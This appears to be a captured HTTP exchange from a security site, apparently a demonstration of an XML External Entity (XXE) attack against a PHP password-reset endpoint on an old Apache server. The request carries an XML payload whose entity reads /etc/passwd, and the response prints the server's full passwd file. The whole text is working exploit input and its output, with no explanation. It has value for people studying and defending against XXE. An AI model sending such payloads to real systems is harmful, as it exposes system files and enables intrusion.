 POST .php HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 171
Origin:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/51.0.2704.103 Safari/537.36
Content-type: text/xml; charset=UTF-8
Accept: */*
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: he-IL,he;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: PHPSESSID=699a14282795185cfa088e1d25f01b07;
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE reset [
<!ENTITY appsec SYSTEM "/etc/passwd">
]>
<reset><login>&appsec;</login><secret>Any bugs?</secret></reset>
HTTP/1.1 200 OK
Date: Thu, 04 Aug 2016 12:45:13 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2242
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
SECPULSE
安全脉搏